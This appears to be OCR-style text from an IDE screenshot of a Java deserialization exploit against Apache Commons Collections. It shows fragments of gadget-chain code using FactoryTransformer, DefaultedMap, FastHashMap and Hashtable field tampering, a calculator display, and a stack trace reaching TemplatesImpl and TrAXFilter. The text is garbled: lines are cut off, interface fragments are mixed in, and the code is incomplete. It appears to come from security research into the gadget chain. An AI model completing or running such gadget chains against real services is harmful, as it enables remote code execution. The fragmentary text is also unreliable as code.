 CCD.java
Hashtable.java
AbstractMapDecorator.class
ObjectInputStream.java
FastHashMap.class
TemplatesImpl.java
HashMap.java
9 1
40 FactoryTransformer transformer = new FactoryTransformer(factory);
41
42 HashMap tmp = new HashMap();
43 tmp.put("zZ", "d");
44 DefaultedMap map  = (DefaultedMap) DefaultedMap.decorate(tmp, transformer);
45
46
47 FastHashMap fastHashMap1 = new FastHashMap();
48 fastHashMap1.put("yy","d");
49
50 Hashtable obj = new Hashtable();
51 obj.put("aa", "b");
52 obj.put(fastHashMap1, "1");
53
54 // Object[] table = (Object[]) Reflections.getFiel
55 Field field = obj.getClass().getDeclaredField(
56 field.setAccessible(true);
57 Object[] table = (Object[]) field.get(obj);
58 // hashmap的索引会根据key的值而变化，如果要改前面的key的
e.spring
derTest
ell
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
che.commons.collections.functors.InstantiateFactory.create(InstantiateFactory.java:
.lang.NullPointerException Create breakpoint
org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(Abstra
org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesIm
org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.ja
org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
ed with exit code 1